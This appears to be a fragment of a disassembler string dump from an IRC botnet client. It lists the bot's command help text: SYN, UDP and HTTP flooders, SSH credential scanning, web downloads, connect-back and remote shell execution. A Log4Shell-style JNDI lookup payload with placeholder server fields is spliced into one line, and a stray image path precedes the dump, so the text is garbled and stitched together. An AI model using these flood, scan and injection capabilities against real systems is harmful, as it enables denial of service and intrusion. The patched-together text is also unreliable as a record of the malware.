 LOAD:08057FB0 0000007B C NOTICE %s :PAN <target> <port> <secs> = An advanced syn flooder that will kill most network drivers\n
${jndi:dns://<server_address>/<query>} OTICE %s :UDP <target> <port> <secs> = A udp flooder\n
LOAD:0805807C 0000005F C NOTICE %s :HTTP <target> <port> <time> <threads> </shit.php?id=> <GET/HEAD/POST> = HTTP flood\n
LOAD:080580DC 00000049 C NOTICE %s :STD <target> <port> <secs> <funny_data> = STD2 flood\n
LOAD:08058128 0000005D C NOTICE %s :UNKNOWN <target> <secs> = Another non-spoof udp flooder\n
LOAD:08058188 00000050 C NOTICE %s :KILL = Kills the client\n
LOAD:080581D8 00000057 C NOTICE %s :KILL_PORT <port> = Kills a listener socket\n
LOAD:08058230 00000075 C NOTICE %s :GET <http address> <save as> = Downloads a file off the web and saves it onto the hd\n
LOAD:080582A8 000000A3 C NOTICE %s :SSHX <192 or 192.168 or 192.168.0> <threads> <minutes> <user> <password> <http_string> <tftp_host> = SSH scan provided credentials\n
LOAD:0805834C 0000007B C NOTICE %s :SSH <192 or 192.168 or 192.168.0> <threads> <minutes> <http_string> <tftp_host> = SSH scan\n
LOAD:080583C8 0000005B C NOTICE %s :KILLALL = Kills all current packeting\n
LOAD:08058424 0000004D C NOTICE %s :HELP = Displays this\n
LOAD:08058474 00000034 C NOTICE %s :CBACK <ip> <port>\t\t\t\t\t\t\t= Connect back\n
LOAD:080584A8 00000060 C NOTICE %s :IRC <command> = Sends this command to the server\n
LOAD:08058508 00000052 C NOTICE %s :SH <command> = Executes a command\n